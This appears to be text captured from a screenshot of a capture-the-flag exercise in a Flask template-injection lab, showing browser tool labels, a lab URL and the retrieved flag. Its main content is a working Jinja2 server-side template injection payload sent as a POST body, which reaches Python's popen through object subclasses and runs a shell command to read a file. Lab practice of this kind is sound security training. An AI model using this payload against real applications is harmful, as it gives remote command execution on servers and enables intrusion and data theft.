 Hello SSTILAB{enjoy_flask_ssti}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://192.168.231.129:18080/flasklab/level/7
enctype
Use POST method
application/x-www-form-urlencoded
Body
code={{''['__class__']['__base__']['__subclasses__']()[117]['__init__']
['__globals__']['popen']('cat /flag')['read']()}}